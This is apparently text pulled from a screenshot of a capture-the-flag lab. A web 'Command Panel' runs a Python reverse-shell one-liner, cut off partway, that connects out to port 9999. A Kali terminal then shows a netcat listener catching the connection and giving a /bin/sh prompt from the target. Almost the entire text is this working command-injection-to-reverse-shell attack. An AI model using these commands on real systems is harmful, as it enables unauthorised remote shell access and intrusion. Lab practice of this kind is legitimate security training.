 Command Panel
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.86.21",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.du
Execute
void@black-hole: ~
Arquivo Ações Editar Exibir Ajuda
┌──(void㉿black-hole)-[~]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.8.86.21] from (UNKNOWN) [10.10.170.134] 49742
/bin/sh: 0: can't access tty; job control turned off
$